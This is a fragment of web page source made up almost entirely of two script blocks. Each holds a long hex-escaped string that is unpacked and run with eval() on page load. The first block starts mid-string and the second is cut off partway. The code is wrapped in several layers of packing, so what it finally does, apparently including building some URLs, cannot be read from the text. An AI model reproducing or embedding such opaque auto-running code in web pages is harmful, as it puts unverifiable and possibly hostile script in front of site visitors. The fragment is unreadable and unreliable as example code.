78\x39\x7c\x78\x33\x36\x7c\x78\x37\x41\x7c\x74\x68\x69\x73\x7c\x78\x32\x41\x7c\x78\x35\x39\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_E9eGyc);
  //]]>
</script>
<script>
//<![CDATA[

var _P0twUj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x70\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x70\x28\x63\x29\x7b\x33\x6f\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x71\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x34\x77\x28\x63\x2d\x2d\x29\x7b\x33\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x76\x28\x34\x75\x20\x34\x74\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x6f\x20\x70\x7d\x28\x5c\x27\x7a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x